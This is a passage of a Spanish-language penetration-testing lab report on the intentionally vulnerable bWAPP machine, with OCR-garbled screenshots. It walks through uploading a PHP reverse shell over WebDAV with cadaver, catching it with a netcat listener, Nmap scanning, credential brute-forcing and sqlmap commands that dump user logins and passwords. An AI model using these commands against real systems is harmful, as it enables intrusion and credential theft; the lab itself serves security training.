| hichero.php                                                                                                    |                              | 15-Jan-2023 20:44       |               |                                                             |                       |                   |                                                  |

*Imagen 183: Cadaver establecer conexión a la ruta del protocolo*

82. Antes de subir el archivo al entorno configurar la dirección y el puerto de la máquina atacante



*Imagen 184: Insertar la dirección y el puerto en el archivo reverse\_shell.ph*

83. Con el comando put efecutar subir el archivo

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                              |                                                                                                    | n.       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                                                                                                    |          |
| <b>ADL</b><br>$2 \quad 3 \quad 4$<br>$\bullet$ 5<br>E E<br>$\overline{1}$                                                                          | $\begin{array}{ccc} \Box & \mathbb{N} & \mathbf{0} \end{array}$<br>20:41                                                                                                    | $\Theta$ |
| $\bullet$ $\bullet$ $\bullet$<br>No bWAPP - Security Misconix<br>Index of /webdav<br>$\times$                                                      | $\Box$<br>root@kali: /home/kali                                                                                                    |          |
| O & 192.168.1.11/webdav/<br>☆<br>$\circledcirc$<br>$\downarrow$<br>$\mathcal{C}$<br>⋒<br>⊟                                                         | File Actions Edit View Help                                                                                                    |          |
|                                                                                                    | (root§kali)-[/home/kali]                                                                                                    |          |
| Kali Linux <b>&amp;</b> Kali Tools & Kali Docs X Kali Forums & Kali NetHunter & Exploit-DB<br>$\mathcal{P}$                                        | Ly cadaver<br>dav: !> open http://192.168.1.11/webdav/                                                                                                    |          |
| <b>Index of /webdav</b><br><b>Last modified</b><br><b>Size Description</b><br><b>Name</b>                                                          | dav:/webdav/>ls<br>Listing collection '/webdav/': succeeded.<br>Iron_Man.pdf<br>543803 Nov 2 2014<br>Terminator Salvation.pdf<br>462949 Nov 2 2014<br>The_Amazing_Spider-Man.pdf<br><b>Nov</b><br>2 2014<br>544600 |          |
|                                                                                                    | The_Cabin_in_the_Woods.pdf<br>2 2014<br>526187<br><b>Nov</b>                                                                                                    |          |
| Parent Directory                                                                                                    | The_Dark_Knight_Rises.pdf<br>2 2014<br>756522<br><b>Nov</b><br>The_Incredible_Hulk.pdf<br>2 2014<br><b>Nov</b><br>618117                                                                                           |          |
| Iron Man.pdf<br>02-Nov-2014 23:52 531K                                                                                                    | bWAPP_intro.pdf<br>2 2014<br>5010042<br><b>Nov</b><br>fichero.php<br>66 Jan 15 14:44                                                                                                    |          |
| 昏<br>Terminator Salvation.pdf<br>02-Nov-2014 23:52 452K                                                                                            | dav:/webdav/> put php-reverse-shell.php php-reverse-shell.php<br>Uploading php-reverse-shell.php to '/webdav/php-reverse-shell.php':                                                                               |          |
| The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K                                                                                                  | $\Rightarrow$ ] 100.0% of 5491 bytes succeeded.<br>Progress: [=                                                                                                    |          |
| ŋ<br>The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K                                                                                             | dav:/webdav $\land$                                                                                                    |          |
| P<br>The Dark Knight Rises.pdf<br>02-Nov-2014 23:52 739K                                                                                           |                                                                                                    |          |
| 탘<br>02-Nov-2014 23:52 604K<br>The Incredible Hulk.pdf                                                                                             |                                                                                                    |          |
| bWAPP intro.pdf<br>02-Nov-2014 23:52 4.8M                                                                                                    |                                                                                                    |          |
| hchero.php<br>15-Jan-2023 20:44 66                                                                                                    |                                                                                                    |          |
| php-reverse-shell.php<br>12-Feb-2023 02:41 5.4K                                                                                                    |                                                                                                    |          |
| Apache/2.2.8 (Ubuntu) DAV/2 mod fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with<br>Suhosin-Patch mod ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.1.11 Port 80 |                                                                                                    |          |

*Imagen 185: Subir el archivo con el comando put*

84. Tras ejecutar el script y escuchar en la maquina con el comando netcat –lvnp 4242 se da la comunicación. Escalar privilegio en el servidor para instruir y robar datos

| 20 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                           |                             |                         |           |                                                                                              |                             |                            |  | $\sim$  | 司 | ×          |
|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------------|-----------|----------------------------------------------------------------------------------------------|-----------------------------|----------------------------|--|---------|---|------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                             |                         |           |                                                                                              |                             |                            |  |         |   |            |
| ROD-I<br>÷<br>$\overline{1}$                                                                                                    | $2$ 3 4 $\bullet$ $\bullet$ |                         |           |                                                                                              |                             | A St. D Mathematical C & A |  | ■ 20:56 |   | $\ddot{G}$ |
| No bWAPP - Security Misconi X                                                                                                    | * Index of /webdav          | $\times$ +              |           | $\boxed{\phantom{1}}$                                                                        | File Actions Edit View Help | root@kali: /home/kali      |  |         |   | ഭ          |
| 命<br>$\times$<br>$\rightarrow$                                                                                                    | C & 192.168.1.11/webdav/    | ☆                       | ☺<br>- 13 | \$cd                                                                                         |                             |                            |  |         |   |            |
| Kali Linux & Kali Tools & Kali Docs X Kali Forums & Kali NetHunter & Exploit-DB                                                                    |                             |                         | $\gg$     | \$1s<br>bin                                                                                  |                             |                            |  |         |   |            |
| <b>Index of /webday</b>                                                                                                    |                             |                         |           | boot<br>cdrom<br>dev<br>etc.<br>home                                                         |                             |                            |  |         |   |            |
| <b>Name</b>                                                                                                    | <b>Last modified</b>        | <b>Size Description</b> |           | initrd<br>initrd.img                                                                         |                             |                            |  |         |   |            |
| Parent Directory<br>昏<br>Iron Man.pdf                                                                                                    | 02-Nov-2014 23:52 531K      |                         |           | lib.<br>$1$ ib64<br>$lost+found$                                                             |                             |                            |  |         |   |            |
| e<br><b>Terminator Salvation.pdf</b>                                                                                                    | 02-Nov-2014 23:52 452K      |                         |           | media<br>mnt                                                                                 |                             |                            |  |         |   |            |
| 昏<br>The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K                                                                                             |                             |                         |           | opt<br>proc                                                                                  |                             |                            |  |         |   |            |
| Ð<br>The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K                                                                                             |                             |                         |           | root<br>sbin                                                                                 |                             |                            |  |         |   |            |
| e<br>The Dark Knight Rises.pdf                                                                                                    | 02-Nov-2014 23:52 739K      |                         |           | srv                                                                                          |                             |                            |  |         |   |            |
| ŋ<br>The Incredible Hulk.pdf                                                                                                    | 02-Nov-2014 23:52 604K      |                         |           | <b>SVS</b><br>tmp                                                                            |                             |                            |  |         |   |            |
| 탘<br><b>bWAPP</b> intro.pdf                                                                                                    | 02-Nov-2014 23:52 4.8M      |                         |           | toolbox<br>usr                                                                               |                             |                            |  |         |   |            |
| n fichero.php                                                                                                    | 15-Jan-2023 20:44 66        |                         |           | var<br>vmlinuz                                                                               |                             |                            |  |         |   |            |
| P)<br>php-reverse-shell.php                                                                                                    | 12-Feb-2023 02:54 5.4K      |                         |           | \$ cd home                                                                                   |                             |                            |  |         |   |            |
| Apache/2.2.8 (Ubuntu) DAV/2 mod fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with<br>Suhosin-Patch mod ssl/2.2.8 OpenSSL/0.9.8q Server at 192.168.1.11 Port 80 |                             |                         |           | \$1s<br>alice<br>bee<br>ftp<br>johnny<br>neo<br>selene<br>thor<br>wolverine<br>$\frac{1}{2}$ |                             |                            |  |         |   |            |

*Imagen 186: Escalar rutas gracias al script*

# **ANEXO 5: POST-EXPLOTACIÓN**

#### **MAQUINA VIRTUAL BWAPP**

#### **Enumeración de puertos mediante la herramienta Nmap para conocer los servicios y**

#### **versiones que soporta el sistema.**

1. Se realiza escaneo de puertos como técnica de recopilación información útil para identificar vulnerabilidades o puntos de entradas débiles del sistema informático, se puede conocer, puertos abiertos, archivos, servicios y versiones que utilizan, entre otros.



*Imagen 187: Escaneo de la red mediante la herramienta Nmap –BWAPP - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

#### **Ataque de fuerza bruta para la obtención de credenciales de usuario**

2. Luego de la ejecución de diversas pruebas de seguridad, está la obtención de credenciales de usuarios que es otra información crítica para un atacante, ya que se tendrían datos para autenticación y acceso al sistema, hacer escalada de privilegio y seguir ejecutando más acciones con malas intenciones.



*magen 188: Obtener credenciales por Ataque de fuerza bruta – BWAPP - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

### **Injection SQL mediante la herramienta SQLMAP para conocer, la base de datos del entorno, usuarios, tablas, entre otros,**

3. En la prueba de inyección sql se usó la herramienta sqlmap, para obtener información como el nombre de la base de datos del sistema al que estamos atacando, se utilizó el siguiente comando: sqlmap –u  $\frac{http://192.168.1.12/bWAPP/sqli_1.php?title=sql}$  $\frac{http://192.168.1.12/bWAPP/sqli_1.php?title=sql}$  $\frac{http://192.168.1.12/bWAPP/sqli_1.php?title=sql}$  – cookie="PHPSESSID=a809c3870fb993482ec74c5ab585649e; security level=0" – dbs.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                |  |
|----------------------------------------------------------------------------------------------------|--|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |  |
| <b>NLE &amp; ODV</b> 1 2 3 4   1 0 D                                                                                                    |  |
| root@kali: /home/kali                                                                                                    |  |
| File Actions Edit View Help                                                                                                    |  |
|                                                                                                    |  |
| ot⊕kali)-[/home/kali]<br>La sqlmap -u "http://192.168.1.12/bWAPP/sqli_1.php?title=sql" --cookie="PHPSESSID=a809c3870fb993482ec74c5ab585649e; security_level=0" --dbs |  |
| ---------------<br>$  -$                                                                                                    |  |

*Imagen 189: Comando de ejecución SQLMAP -dbs*

Se obtuvo 4 base de datos disponibles



*Imagen 190: Resultado de la injeciton – Databses -BWAPP*

4. Tras conocer las bases de datos que cuenta el sistema, usamos el siguiente comando para obtener las tablas de la database:





*Imagen 191: Comando de ejecuccion SQLMAP –tables -BWAPP*

- Se obtuvo 5 nombres de tablas de la base de datos



*Imagen 192: Resultado de la injection – TABLES – BWAPP*

5. Ahora se realiza la búsqueda de la tabla users con el siguiente comando:



*Imagen 193: Comando de ejecución SQLMAP – columns - BWAPP*

- Se obtuvo información de las columnas de dicha tabla, así mismo el tipo de dato de cada parámetro.



*Imagen 194: Resultado de la injection – COLUMNS - BWAPP*

**6.** Para obtener los datos de autenticación: id, login, password se usó el siguiente comando:

Sqlmap  $-u$   $\frac{http://192.168.1.12/bWAPP/sqli_1.php?title=sql}{}$  $\frac{http://192.168.1.12/bWAPP/sqli_1.php?title=sql}{}$  $\frac{http://192.168.1.12/bWAPP/sqli_1.php?title=sql}{}$ cookie="PHPSESSID=a809c3870fb993482ec74c5ab585649e; security  $level=0" -D bWAPP -T users -C "id, login, password" --dump$ 



*Imagen 195: Comando para copia de datos – SQLAMP - BWAPP*

- Se obtuvo 3 datos de autenticación



*Imagen 196: Resultado del comando – copia de datos - BWAPP*

**Acceder a un servicio mediante la ejecución de código reverse\_shell para comprometer** 

#### **el sistema y escalar privilegio**

7. Utilizar de un reverse\_shell para imponer un Shell inversa, provocando que la maquina victima sea interceptado por la maquina atacante. Para ello, se descarga un archivo que esta creado en lenguaje de programación php, que permite reacuñar la reversa configurando la ip de la maquina atacante con el puerto correspondiente que permitirá escuchar y así iniciar tener una sesión reverse.



*Imagen 197: Codigo Reverse\_Shell -BWAPP*

8. El entorno muestra debilidad por el protocolo WebDav, en la acción de guardar, editar, de datos que están siendo compartidos al servidor web. Por ende, se realiza la carga del código que contiene el reverse\_shell configurado

